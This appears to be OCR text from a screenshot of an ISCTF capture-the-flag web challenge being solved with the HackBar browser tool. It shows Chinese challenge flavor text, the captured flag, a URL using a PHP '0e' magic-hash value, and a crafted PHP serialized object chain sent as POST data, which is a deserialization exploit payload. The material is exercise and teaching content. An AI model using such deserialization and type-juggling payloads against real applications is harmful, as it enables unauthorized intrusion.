 ?>
迷途中的羔羊，你相信天命吗？
此地阴阳二气略显虚浮，加上刚刚带入的阳气，或可借此遁逃！
哦？又一个不信天命之人？行了，拿了东西速速离开吧
ISCTF{562aba31-1d85-49cd-91f3-2df3d71aabb5} 你真的逃出去了吗？天命人？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20989/?J=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Wukong=a:2:{i:0;O:11:"Tianmingren":2:{s:8:"tianming";O:15:"Dinghaishenzhen":2:{s:6:"Jindou";s:40:"一个筋斗能翻十万八千里！
<br>";s:3:"yun";O:13:"Huoyanjinjing":2:{s:6:"huoyan";O:9:"Wuzhishan":3:{s:2:"wu";s:40:"俺老孙定要踏破这五指山！
<br>";s:3:"zhi";N;s:4:"sha(任意字符)n";N;}s:7:"jinjing";N;}}s:3:"ren";N;}i:1;i:0;}